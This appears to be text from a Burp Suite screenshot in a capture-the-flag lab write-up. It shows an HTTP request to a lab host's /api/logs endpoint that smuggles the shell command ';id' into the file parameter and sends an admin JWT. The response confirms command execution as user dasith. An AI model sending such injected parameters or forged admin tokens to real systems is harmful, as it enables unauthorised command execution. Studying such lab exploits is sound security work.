 Request
Pretty Raw \n Actions
1 GET /api/logs?file=index.js;id HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWQ2Y2YzNzBhMjc4ODA0NWY3
NWFmMzciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImOzbjBzZDBuNGxkQGRhc2l0aC53b
3JrcyIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTY0MTQ2NzczMX0.FlU0ERmtH5bRe0vLBdG22B
qcWCsn6g8Oyx-lB1j4HJc
8 Content-Type: application/json
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 82
5 ETag: W/"52-fs+fG6nDd2rq4iN6hnG5IXBv4mM"
6 Date: Thu, 06 Jan 2022 12:10:01 GMT
7 Connection: close
8
9 "ab3e953 Added the codes\nuid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"